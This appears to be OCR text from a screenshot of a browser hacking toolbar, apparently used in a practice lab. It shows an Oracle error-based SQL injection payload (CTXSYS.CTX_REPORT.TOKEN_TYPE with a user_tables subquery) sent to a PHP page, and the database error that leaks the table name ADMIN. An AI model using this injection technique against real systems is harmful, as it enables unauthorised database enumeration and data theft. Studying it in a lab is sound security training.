 Load ...
http://59.63.200.79:8808/index_x.php
Split U...
Execute
Enable Post data Enable Referrer
select CTXSYS.CTX_REPORT.TOKEN_TYPE((select table_name from user_tables where rownum=1 and table_name <>'NEWS')
提交查询
执行的sql：select CTXSYS.CTX_REPORT.TOKEN_TYPE((select table_name from user_tables where rownum=1
and table_name <>'NEWS'), '123') from dual
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-10502: index ADMIN does not exist ORA-06512:
at "CTXSYS.DRUE", line 160 ORA-06512: at "CTXSYS.CTX_REPORT", line 711 in /usr/src/myapp
/B-OracleInject1-FZ/www/index_x.php on line 16